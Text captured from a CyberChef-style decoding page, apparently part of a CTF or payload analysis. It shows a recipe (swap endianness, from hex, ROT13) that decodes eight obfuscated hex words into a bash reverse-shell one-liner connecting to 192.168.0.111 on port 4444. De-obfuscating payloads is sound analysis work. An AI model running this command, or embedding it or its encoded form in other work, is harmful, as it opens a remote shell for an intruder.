 Last build: 3 months ago
Options
About / Support
Recipe
Swap endianness
Data format
Hex
Word length (bytes)
8
Pad incomplete words
From Hex
Delimiter
Auto
ROT13
Rotate lower case
chars
Rotate upper case
chars
Rotate numbers
Amount
13
STEP
BAKE!
Auto Bake
Input
start: 129
end: 129
length: 0
length: 129
lines: 8
0x20702d2075666e6f
0x762d2075666e6f27
0x6972712f20263e20
0x3239312f6370672f
0x312e302e3836312e
0x20343434342f3131
0x31263e30
0x27
Output
time: 5ms
length: 53
lines: 1
bash -c 'bash -i >& /dev/tcp/192.168.0.111/4444 '0>&1